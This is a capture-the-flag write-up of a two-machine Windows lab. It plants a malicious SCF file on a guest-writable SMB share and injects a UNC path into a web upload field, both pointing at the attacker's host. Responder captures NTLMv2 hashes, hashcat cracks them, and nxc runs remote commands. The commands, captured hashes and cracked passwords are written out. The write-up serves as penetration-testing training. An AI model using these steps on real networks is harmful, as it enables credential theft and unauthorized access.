Talk2me: an Intermediate Windows lab from secdojo
Overview

In this lab you’ll navigate a small network, find misconfigurations, and move laterally to capture the flags.
Reconnaissance
Note: This writeup moves quickly through reconnaissance. For a detailed breakdown of the recon methodology, see the Cascade writeup.
we have 2 machines and 2 flags, let’s start by a basic nmap scan as always:
1
2
3
4
5
6
7
8
9
10
11
12
nmap -A 10.8.0.100 -v
< SNIP >
Discovered open port 135/tcp on 10.8.0.100
Discovered open port 445/tcp on 10.8.0.100
Discovered open port 3389/tcp on 10.8.0.100
Discovered open port 139/tcp on 10.8.0.100
Discovered open port 49154/tcp on 10.8.0.100
Discovered open port 5986/tcp on 10.8.0.100
Discovered open port 49155/tcp on 10.8.0.100
Discovered open port 5985/tcp on 10.8.0.100
< SNIP >
this is Tom, nothing outstanding, let’s see the other one :
1
2
3
4
5
6
7
8
9
10
11
12
13
nmap -A 10.8.0.101 -v
<SNIP>
Discovered open port 135/tcp on 10.8.0.101
Discovered open port 3389/tcp on 10.8.0.101
Discovered open port 445/tcp on 10.8.0.101
Discovered open port 139/tcp on 10.8.0.101
Discovered open port 80/tcp on 10.8.0.101
Discovered open port 49155/tcp on 10.8.0.101
Discovered open port 49154/tcp on 10.8.0.101
Discovered open port 5985/tcp on 10.8.0.101
Discovered open port 5986/tcp on 10.8.0.101
<SNIP>
and these are just windows machines, this second one has a webserver on it but it’s just the default windows server page, I’ll get back to this later if ever stuck I am.
Guest account is enabled for Tom and we can write into a few sharesd :
1
2
3
4
5
6
7
8
9
10
11
12
13
nxc smb 10.8.0.100 -u Guest -p '' --shares
SMB 10.8.0.100 445 WIN-8EHFSR9B2UL [*] Windows Server 2012 R2 Standard 9600 x64 (name:WIN-8EHFSR9B2UL) (domain:WIN-8EHFSR9B2UL) (signing:False) (SMBv1:True) (Null Auth:True)
SMB 10.8.0.100 445 WIN-8EHFSR9B2UL [+] WIN-8EHFSR9B2UL\Guest: (Guest)
SMB 10.8.0.100 445 WIN-8EHFSR9B2UL [*] Enumerated shares
SMB 10.8.0.100 445 WIN-8EHFSR9B2UL Share Permissions Remark
SMB 10.8.0.100 445 WIN-8EHFSR9B2UL ----- ----------- ------
SMB 10.8.0.100 445 WIN-8EHFSR9B2UL ADMIN$ Remote Admin
SMB 10.8.0.100 445 WIN-8EHFSR9B2UL C$ Default share
SMB 10.8.0.100 445 WIN-8EHFSR9B2UL compta READ,WRITE windows lab
SMB 10.8.0.100 445 WIN-8EHFSR9B2UL deepwin READ,WRITE windows lab
SMB 10.8.0.100 445 WIN-8EHFSR9B2UL IPC$ READ Remote IPC
SMB 10.8.0.100 445 WIN-8EHFSR9B2UL orga READ,WRITE windows lab
SMB 10.8.0.100 445 WIN-8EHFSR9B2UL print$ READ Printer Drivers
let’s create a malicious scf file and put it in these shares especially compta ( signing is false, I haven’t tried relay here so it’s unclear if it would work ) :
1
2
3
4
5
6
7
┌──(kali㉿kali)-[/tmp/a]
└─$ cat plur1bu5.scf
[shell]
command=2
IconFile=\\10.8.0.3\\compta\\hacked.ico
[taskbar]
Command=ToogleDesktop
and put it in there :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
smbclient -U Guest //10.8.0.100/compta
Password for [WORKGROUP\Guest]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Wed Apr 1 22:08:40 2026
.. D 0 Wed Apr 1 22:08:40 2026
file_backup.zip A 431 Mon Sep 2 14:52:14 2019
7774207 blocks of size 4096. 2450714 blocks available
smb: \> put plur1bu5.scf
putting file plur1bu5.scf as \plur1bu5.scf (0.1 kB/s) (average 0.1 kB/s)
smb: \> ls
. D 0 Wed Apr 1 22:13:09 2026
.. D 0 Wed Apr 1 22:13:09 2026
file_backup.zip A 431 Mon Sep 2 14:52:14 2019
plur1bu5.scf A 90 Wed Apr 1 22:13:09 2026
7774207 blocks of size 4096. 2450217 blocks available
smb: \> exit
and we start responder in another terminal :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
sudo responder -I tun0
[sudo] password for kali:
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
[*] Tips jar:
USDT -> 0xCc98c1D3b8cd9b717b5257827102940e4E17A19A
BTC -> bc1q9360jedhhmps5vpl3u05vyg4jryrl52dmazz49
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]
DHCP [OFF]
DHCPv6 [OFF]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
MQTT server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
SNMP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.8.0.3]
Responder IPv6 [fe80::6e5b:61cc:5a82:99bf]
Challenge set [random]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
Don't Respond To MDNS TLD ['_DOSVC']
TTL for poisoned response [default]
[+] Current Session Variables:
Responder Machine Name [WIN-TZH0KG03P1B]
Responder Domain Name [VZGK.LOCAL]
Responder DCE-RPC Port [45156]
[*] Version: Responder 3.2.2.0
[*] Author: Laurent Gaffie, <lgaffie@secorizon.com>
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.8.0.100
[SMB] NTLMv2-SSP Username : WIN-8EHFSR9B2UL\Administrator
[SMB] NTLMv2-SSP Hash : Administrator::WIN-8EHFSR9B2UL:1f07ef8a6105e3d1:9A1072FEFD35FCF3262C4E8E1BD13637:010100000000000000C9998224C2DC01ABBAD0C3314C7F2F000000000200080056005A0047004B0001001E00570049004E002D0054005A00480030004B0047003000330050003100420004003400570049004E002D0054005A00480030004B004700300033005000310042002E0056005A0047004B002E004C004F00430041004C000300140056005A0047004B002E004C004F00430041004C000500140056005A0047004B002E004C004F00430041004C000700080000C9998224C2DC0106000400020000000800300030000000000000000000000000300000FF73DA546A5BDEF8ECD4534D66E21EF9A13E90D7F793F20AAD3FC288191837B90A0010000000000000000000000000000000000009001A0063006900660073002F00310030002E0038002E0030002E003300000000000000000000000000
[*] Skipping previously captured hash for WIN-8EHFSR9B2UL\Administrator
and we do get a hit from administrator:
Privilege Escalation
we save this to a file hash.txt and we crack it with hashcat :
1
hashcat hash.txt /usr/share/wordlists/rockyou.txt
and it cracks to P@ssw0rd .
and that’s it for the first machine :
1
2
3
4
5
nxc smb 10.8.0.100 -u administrator -p 'P@ssw0rd' -x 'type C:\Users\Administrator\Desktop\proof.txt'
SMB 10.8.0.100 445 WIN-8EHFSR9B2UL [*] Windows Server 2012 R2 Standard 9600 x64 (name:WIN-8EHFSR9B2UL) (domain:WIN-8EHFSR9B2UL) (signing:False) (SMBv1:True) (Null Auth:True)
SMB 10.8.0.100 445 WIN-8EHFSR9B2UL [+] WIN-8EHFSR9B2UL\administrator:P@ssw0rd (Pwn3d!)
SMB 10.8.0.100 445 WIN-8EHFSR9B2UL [+] Executed command via wmiexec
SMB 10.8.0.100 445 WIN-8EHFSR9B2UL flag_7d81bf43_b3b1_4642_9ddd_0fe5d645c717

for the second machine back to the web server, let’s fuzz for aspx files :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
ffuf -w /usr/share/wordlists/seclists/Discovery/Web-Content/raft-medium-words.txt -u http://10.8.0.101/FUZZ.aspx
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.8.0.101/FUZZ.aspx
:: Wordlist : FUZZ: /usr/share/wordlists/seclists/Discovery/Web-Content/raft-medium-words.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
download [Status: 200, Size: 890, Words: 129, Lines: 29, Duration: 519ms]
files [Status: 200, Size: 899, Words: 132, Lines: 29, Duration: 481ms]
Files [Status: 200, Size: 899, Words: 132, Lines: 29, Duration: 104ms]
and we do get hits !

well if whatever is running this is privileged we can just read the flag :
well that seems to be the case, though I hoped it may not be so, is this the end ? of course not, a more interesting path would be to steal the hash again, this time in the filename field we’ll put : \10.8.0.3\share\test and start responder !
we do get a hit :
1
2
3
4
5
6
7
8
< SNIP >
+] Listening for events...
[!] Error starting TCP server on port 80, check permissions or other servers running.
[SMB] NTLMv2-SSP Client : 10.8.0.101
[SMB] NTLMv2-SSP Username : WIN-0CHLK1AJTI8\web-service
[SMB] NTLMv2-SSP Hash : web-service::WIN-0CHLK1AJTI8:b2c83616044b8df4:8AD9FB152D0106A55D250C8AF5C4A55C:010100000000000000C5853426C2DC012E7BB4352D1EF5660000000002000800410050003600530001001E00570049004E002D003900440039005600350041003900460037004A004C0004003400570049004E002D003900440039005600350041003900460037004A004C002E0041005000360053002E004C004F00430041004C000300140041005000360053002E004C004F00430041004C000500140041005000360053002E004C004F00430041004C000700080000C5853426C2DC01060004000200000008003000300000000000000000000000003000002B58F942A13EAF6BBA37B975AC91ABD93665909E2DB0ECF9E95BF15745A3038E0A0010000000000000000000000000000000000009001A0063006900660073002F00310030002E0038002E0030002E003300000000000000000000000000
< SNIP >
we just save this to a hash.txt and crack it with hashcat :
1
2
3
4
5
nxc smb 10.8.0.101 -u web-service -p 'p@ssw0rdadmin' -x 'type C:\Users\Administrator\Desktop\proof.txt'
SMB 10.8.0.101 445 WIN-0CHLK1AJTI8 [*] Windows Server 2012 R2 Standard 9600 x64 (name:WIN-0CHLK1AJTI8) (domain:WIN-0CHLK1AJTI8) (signing:False) (SMBv1:True)
SMB 10.8.0.101 445 WIN-0CHLK1AJTI8 [+] WIN-0CHLK1AJTI8\web-service:p@ssw0rdadmin (Pwn3d!)
SMB 10.8.0.101 445 WIN-0CHLK1AJTI8 [+] Executed command via wmiexec
SMB 10.8.0.101 445 WIN-0CHLK1AJTI8 flag_664176d1_fd06_4e1f_85e1_7c8101600403
The difficulty rating feels off — this plays more like an easy machine.